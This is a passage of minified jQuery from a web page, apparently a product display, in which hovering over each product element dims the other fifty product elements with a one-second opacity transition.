'0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod22" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod23" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod24" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod25" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 